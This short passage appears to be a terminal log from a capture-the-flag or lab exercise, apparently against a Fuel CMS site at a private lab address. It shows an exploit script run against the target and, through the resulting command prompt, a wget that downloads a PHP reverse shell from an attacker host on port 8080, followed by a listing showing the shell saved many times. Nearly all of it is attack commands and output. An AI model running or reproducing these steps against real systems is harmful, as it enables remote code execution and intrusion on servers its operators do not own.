 (03:37:30)──> python3 exploit.py -u http://10.10.4.78
[+]Connecting...
Enter Command $wget http://10.9.0.193:8080/php-reverse-shell.php
system
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
php-reverse-shell.php
php-reverse-shell.php.1
php-reverse-shell.php.10
php-reverse-shell.php.11
php-reverse-shell.php.12
php-reverse-shell.php.2
php-reverse-shell.php.3
php-reverse-shell.php.4
php-reverse-shell.php.5
php-reverse-shell.php.6
php-reverse-shell.php.7
php-reverse-shell.php.8
php-reverse-shell.php.9
robots.txt